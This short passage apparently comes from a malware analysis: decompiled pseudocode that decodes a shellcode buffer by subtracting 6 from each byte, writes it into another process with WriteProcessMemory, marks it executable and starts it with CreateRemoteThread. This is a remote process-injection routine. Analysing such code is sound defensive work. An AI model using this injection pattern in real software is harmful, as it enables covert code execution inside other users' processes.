 do
shellcode[a++] -= 6;
while ( a < 0x23944 );
allocated_addr = allocated_addr_;
if ( allocated_addr_
&& WriteProcessMemory_(hProcess, allocated_addr_, shellcode, 0x23944uLL, 0LL)
&& VirtualProtectEx(hProcess, allocated_addr, 0x23944uLL, PAGE_EXECUTE, v30) )
{
CreateRemoteThread(hProcess, 0LL, 0LL, allocated_addr, 0LL, 0, 0LL);
}